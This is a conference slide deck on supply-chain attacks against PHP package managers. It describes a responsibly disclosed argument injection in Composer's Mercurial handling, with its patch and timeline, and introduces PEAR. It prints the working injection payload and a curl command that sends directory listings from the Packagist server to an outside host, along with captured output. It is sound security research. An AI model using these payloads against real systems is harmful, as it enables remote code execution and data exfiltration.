## Two bugs to rule them all

#### Taking over the PHP supply chain



Thomas Chauchefoin @ Insomni'hack 2022

# Find silly bugs

Pwn 20% of the Internet



Thomas Chauchefoin @ Insomni'hack 2022

#### Introduction  $\mathsf{S}(\mathsf{id})$

- Thomas Chauchefoin, @swapgs
	- Offensive security background
- Vulnerability Researcher in the Sonar R&D team
- R&D <3 Responsible Disclosure
	- $\circ$  ~ 40 CVEs in 2021, 3 Pwnies Awards nominations

## Introduction

#### Menu du jour

- **Background knowledge** 
	- Package managers
	- Supply-chain attacks
	- Why PHP?
- Let's compromise two package managers!
- **Mitigations**
- Conclusion / Q&A

Package managers

- Tidelift estimated that 92% of commercial software uses open-source components [1]
- Tools automating installation, configuration and update of software components of bigger ensemble
	- This talk focuses on package managers for developers
	- Front-end libraries, payment provider APIs... you name it

[1]<https://blog.tidelift.com/open-source-is-everywhere-survey-results-part-1>



Package managers - Manifests and lockfiles

- They ease the deployment of **dependencies**
	- Uniquely identified by name
		- name, author/name, @scope/name
	- Most of the time, code is owned by a third-party
- Dependencies are listed in **manifests**
	- JSON, XML, sometimes custom DSL
	- Constraints: environment, versions

#### Package managers - Manifests and lockfiles

#### **composer/composer.json**

{

```
"name": "composer/composer",
"type": "library",
[...]
"require": {
    "php": "\sqrt{7.2.5} || \sqrt{8.0}",
     "composer/ca-bundle": "^1.0",
     "composer/metadata-minifier": "^1.0",
     "composer/semver": "^3.0",
```
#### Package managers - Manifests and lockfiles

#### **pip/docs/requirements.txt**

sphinx  $\sim$ = 4.2, != 4.4.0 towncrier furo myst\_parser sphinx-copybutton sphinx-inline-tabs sphinxcontrib-towncrier >= 0.2.0a0

Package managers - Manifests and lockfiles

- Dependencies may have dependencies
	- Dependencies of dependencies may have dependencies
	- Dependencies of dependencies of dependencies…
	- **○** They are called **Transitive Dependencies**
- **●** Different dependencies models for constraints
	- **○** They all have their own dependencies: tree
	- Respect all constraints of all transitive dependencies: SAT

Package managers - Manifests and lockfiles

- The final state is saved in a **lockfile** 
	- composer.lock, package-lock.json, etc.
	- Necessary for reproducible builds
	- Resolving the dependency graph is expensive!
- Lockfiles store the URL to the file(s) to download

Package managers — Downloads

- Downloads requires **metadata servers**
	- Ideally with a submission interface for maintainers
	- Association between an identifier (foo/bar) and a source
		- Git repository, pre-built objects hosted on S3, GitHub ZIP archives, etc.
- The metadata server is reached during initial install and updates

Supply chain attacks

- We use "supply chain attack" for many scenarios with different risks
	- Anything your company or software actually requires to exist
	- You inherit the vulnerabilities in all the things you rely on
- European Union Agency For CyberSecurity (ENISA) studied 24 attacks reported from January 2021 [1]
	- 50% of these attacks came from known threat actors
	- Expectation of a fourfold increase in 2021

https://www.enisa.europa.eu/publications/threat-landscape-for-supply-chain-attacks

#### Supply chain attacks

- Anything can be attacked
	- Shipping, hardware, OS, packages, compilers...
- "A chain is only as strong as its weakest link"
- Gives the perfect offensive capabilities
	- Very targeted, yet with plausible deniability
	- Opportunistic, mass-scale attacks

#### Supply chain attacks — Cisco



[1]"No Place to Hide", Glenn Greenwald

#### Supply chain attacks — PHP



[1] <https://news-web.php.net/php.internals/113838>

#### Supply chain attacks — SolarWinds

SolarWinds: Russian hackers broke into email accounts at US attorney offices

Department of Justice says 27 prosecutors' offices breached

All four New York offices may have lost sensitive material



"This release includes bug fixes, increased stability and performance improvements."

**SolarWinds: How Russian spies hacked the Justice, State, Treasury, Energy and Commerce Departments** 

#### Supply chain attacks — LAPSUS\$

#### **LAPSUSS**

We recruit employees/insider at the following!!!!

- Any company providing Telecommunications (Claro, Telefonica, ATT, and other similar)

- Large software/gaming corporations (Microsoft, Apple, EA, IBM, and other similar)

- Callcenter/BPM (Atento, Teleperformance, and other similar)

- Server hosts (OVH, Locaweb, and other similar)

#### TO NOTE: WE ARE NOT LOOKING FOR DATA, WE ARE LOOKING FOR THE EMPLOYEE TO PROVIDE US A VPN OR CITRIX TO THE NETWORK, or some anydesk

If you are not sure if you are needed then send a DM and we will respond!!!!

If you are not a employee here but have access such as VPN or VDI then we are still interested!!

You will be paid if you would like. Contact us to discuss that

@lapsusjobs

← 837 ● 37.2K ★ 2:37 PM

Reply

[1] https://www.microsoft.com/security/blog/2022/03/22/dev-0537-criminal-actor-targeting-organizations-for-data-exfiltration-

Supply chain attacks — \*squatting

- Typosquatting, bitsquatting
- Submit packages with deceptive names
	- Keyboard mistakes: urlib
	- Not-so-friendly package names: urllib2 vs urllib-2
	- Bit flips (cosmic rays!!!): windnws.com, windo7s.com, etc. [1]
- Expired packages, usernames, emails [2]
	- ajv-formats, 5M weekly downloads

https://twitter.com/\_mattata ttps://twitter.com/IAmMandatory

Supply chain attacks — Account takeover

- Weak passwords, leaks
	- 2FA is not always mandatory
	- Recent examples: ua-parser-js, coa, rc
- **Spear phishing**
- **Money** 
	- Sponsor development in exchange for intrusive "ads"
	- Insider access

Supply chain attacks — !!!

- Compromise of the backend services
	- Most impactful scenario
	- Max Justicz [1]
		- "Hacking 3,000,000 apps at once through CocoaPods"
		- "Remote Code Execution on packagist.org"
		- "Remote Code Execution on rubygems.org"
	- RyotaK [2]
		- "Remote code execution in Homebrew by compromising the official Cask repository"
			- "Potential remote code execution in PyPI"

[1] [https://justi.cz](https://justi.cz/)

[2]<https://blog.ryotak.me>

Supply chain attacks

- Wouldn't it be really cool to compromise all the packages of an ecosystem?
- How "expensive" would it be?
	- Attacker expertise, objective technical complexity
	- Time
	- \$\$\$

#### Background knowledge Why PHP?

- Modern PHP is trendy
- PHP runs  $\sim$  78% of "the Internet" [1]
	- WordPress alone is  $\sim$  43%
	- We are left with  $\sim$  33.5% of the Internet
- Large-scale development requires package managers
	- Affects virtually all companies running PHP code somewhere
	- $\circ$  Composer is used by  $\sim$  68% of PHP projects



Context and statistics

- Initially released in 2012
- Now the most popular PHP package manager by far
	- ~ 55 **billion** packages installed since 2012
	- ~ 78 **million** daily package installs
- The metadata service is named packagist
	- Maintained for free by Private Packagist

#### Context and statistics

#### Packages installed per month



**Components** 

- Both packagist and composer are open-source
	- <https://github.com/composer/composer>
	- <https://github.com/composer/packagist>
- Simple package submission process
	- Add a composer. json declaring your project
	- Host it on a Git / Subversion / Mercurial repository
	- Create a packagist account
	- Submit the URL to the repository

#### Taking over Composer Packagist



#### Submit package

#### Repository URL (Git/Svn/Hg)

e.g.: https://github.com/composer/composer

#### **Check**

#### Trying to share private code?

Use Private Packagist to share code through Composer without publishing it for everyone on Packagist.org.

Please make sure you have read the package naming conventions before submitting your package. The authoritative name of your package will be taken from the composer.json file inside the main branch of your repository, and it can not be changed after that.

Do not submit forks of existing packages. If you need to test changes to a package that you forked to patch, use VCS Repositories instead. If however it is a real longterm fork you intend on maintaining feel free to submit it.

If you need help or if you have any questions please get in touch with the Composer community.

#### Software components

- Packagist harnesses Composer for most operations
	- Projects embed a composer.json
- Submission process behind the scenes
	- $\circ$  The remote repository is cloned, along with tags
	- The manifest is parsed
	- Created in the database, added to metadata files

#### Software components

- "The remote repository is cloned, along with tags"
	- Reuse the logic already present in composer
	- Iterate over over supported VCSs
		- support() to answer "should I handle this URL?"
		- Fast-path with URL-based checks
- Further checks on the remote end
	- 'git ls-remote --heads'. ProcessExecutor::escape(\$url);
	- 'svn info --non-interactive '. ProcessExecutor::escape(\$url)
	- 'hg identify ' . ProcessExecutor::escape(\$url)

Argument Injection(s)

- ProcessExecutor::escape() only prevents *Command Injection* vulnerabilities
- Behind every patched Command Injection, there is an...

Argument injection!

*(personal favorite bug class)*

Argument Injection(s)

 $controlled = '§ (date)'$ execute('hg identify' . controlled)

- Execution steps
	- /bin/sh parses hg identify \$(date)
		- /bin/sh executes [date]
		- /bin/sh executes [hg, identify, 'Mon Mar 14 [...] 2022']

Argument Injection(s)

 $controlled = '§ (date)'$ execute('hg identify' . escape(controlled))

- Execution steps
	- /bin/sh parses hg identify '\$(date)'
		- /bin/sh executes [hg, identify, '\$(date)']

Argument Injection(s)

controlled = '**--help**' execute('hg identify' . escape(controlled))

- Execution steps
	- /bin/sh parses hg identify '--help'
		- /bin/sh executes [hg, identify, '--help']



Argument Injection(s)

**\$ hg identify '--help'** hg identify [-nibtB] [-r REV] [SOURCE]

aliases: id

identify the working directory or specified revision

Print a summary identifying the repository state at REV [...]

Argument Injection(s)

- Git argument injections are already fairly documented ○ The usual suspects: @vakzz, @joernchen, etc.
- git ls-remote expects a positional argument Only one injection point
- What about others?
	- Subversion, Mercurial, Perforce (?), Fossil (??), etc.
# Taking over Composer

Argument Injection(s)

• Mercurial's manual comes handy

*It is possible to create aliases with the same names as existing commands, which will then override the original definitions. This is almost always a bad idea!*

*An alias can start with an exclamation point (!) to make it a shell alias. A shell alias is executed with the shell and will let you run arbitrary commands. As an example,*

*echo = !echo \$@*

#### Taking over Composer Argument Injection(s)

\$process = new ProcessExecutor(\$io);

\$process->execute(sprintf(**'hg identify %s', ProcessExecutor::escape(\$url)**) [...]);

- We can override identify
	- --config=alias.identify=!date
		- \$ hg identify '--config=alias.identify=!date'
		- Mon Mar 14 13:37:37 CET 2022

### Taking over Composer

Demo Time!



#### Taking over Composer Demo Time!

- Non-destructive test on the public instance
	- --config=alias.identify=!curl http://me.tld --data "\$(ls -alh)"

```
total 120K
drwxrwxr-x 9 composer composer 4.0K Apr 21 23:19 .
dr-xr-xr-x 15 composer composer 4.0K Apr 20 07:38 ..
-r--r--r-- 1 composer composer 8.7K Apr 20 07:38 .htaccess
-r--r--r-- 1 composer composer 1.3K Apr 20 07:38 app.php
[...]
lrwxrwxrwx 1 composer composer 27 Apr 21 23:19 p -> /mnt/sdephemeral/metadata/b
lrwxrwxrwx 1 composer composer 37 Aug 13 2020 p2 -> /home/composer/packagist/metadata/p2/
lrwxrwxrwx 1 composer composer 15 Aug 13 2020 packages.json -> p/packages.json
lrwxrwxrwx 1 composer composer 18 Aug 13 2020 packages.json.gz -> p/packages.json.gz
[...]
```
#### Taking over Composer Patch

- Fixed in Composer in [332c46a](https://github.com/composer/composer/commit/332c46a) ○ Versions 1.10.22 and 2.0.13
- Introduced the POSIX end-of-options everywhere
	- *○ The first -- argument that is not an option-argument should be accepted as a delimiter indicating the end of options. Any following arguments should be treated as operands, even if they begin with the '-' character.*

### Taking over Composer Patch

```
--- a/src/Composer/Repository/Vcs/HgDriver.php
+++ b/src/Composer/Repository/Vcs/HgDriver.php
@@ -67,7 +67,7 @@ public function initialize()
[...] 
          $process = new ProcessExecutor($io);
         Sexit = Sprocess->execute(sprintf('hg identify %s',
ProcessExecutor::escape($url)), $ignored);
         + $exit = $process->execute(sprintf('hg identify -- %s',
ProcessExecutor::escape($url)), $ignored);
         return \text{Sexit} == 0;
```

```
 }e
```
#### Taking over Composer Timeline

#### ● Timeline

- Apr 22, 2021: we notify security@packagist.org
- Apr 22, 2021: a hotfix is deployed on the public instance
- Apr 27, 2021: composer 1.10.22 and 2.0.13 are released
- Apr 27, 2021: official announcement
- Assigned CVE-2021-29472
- Kudos to Nils Adermann and Jordi Boggiano!
	- <https://github.com/sponsors/composer>



#### Taking over PEAR **Context**

- **P**HP **E**xtension and **A**pplication **R**epository
- PEAR is the historical PHP package manager
	- Created in 1999, moderately active nowadays
	- Written in PHP
	- Last commit on August 11, 2021
- Attempts to modernize it with Pyrus, until 2014

#### Taking over PEAR **Statistics**

- $\bullet$  ~ 290 000 000 total downloads since 1999
- $\bullet$  Still  $\sim$  100 000 monthly downloads for the big ones
- Around 50 popular packages
	- Most are still actively developed and published on PEAR
	- A few big names like PEAR, Console\_Getopt, Net\_SMTP, Archive\_Tar

- Developer accounts are validated manually by administrators
- How to gain access to a developer account?
- Quite a few pre-authenticated features
- Historical package manager means...
	- Historical best practices
	- Support of historical PHP versions





